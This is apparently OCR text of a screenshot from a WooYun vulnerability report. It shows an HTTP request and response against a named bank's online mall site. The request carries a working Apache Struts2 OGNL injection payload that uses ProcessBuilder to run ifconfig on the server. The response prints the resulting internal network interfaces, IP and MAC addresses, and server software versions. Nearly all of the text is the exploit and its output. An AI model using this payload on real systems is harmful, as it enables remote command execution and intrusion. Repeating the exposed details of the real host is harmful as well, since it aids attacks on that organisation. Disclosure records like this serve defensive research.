 Request
Raw Params Headers Hex
GET
/mall/ui/giftIndex.action?cmd=/sbin/ifconfig&args=-a&sm=\\\A&method:%23_memberAccess%
3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23sm%3d%23parameters.sm%2c
%23a%3dnew+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%23parameters.cmd%
2c%23parameters.args%7d).start().getInputStream()%2c%23s%3dnew+java.util.Scanner(%23a).us
eDelimiter(%23sm)%2c%23str%3d%23s.hasNext()%3f%23s.next()%3anull%2c%23res%3d%40or
g.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23res.print(%23str)%2c
%23res.flush()%2c%23res.close HTTP/1.1
Host: mall.nbcb.com.cn
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CBD909DD789C313779179DB957807C54.node1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2016 11:28:06 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Language: zh-CN
X-Via: 1.1 wxsx26:80 (Cdn Cache Server V2.0), 1.1 jch13:0 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 2840
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.172 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:8f41/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4911213356 errors:0 dropped:0 overruns:0 frame:0
TX packets:5150761181 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2523334153220 (2.2 TiB) TX bytes:2303029606186 (2.0 TiB)
bond0:1 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.174 Bcast:10.2.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
www.wooyun.org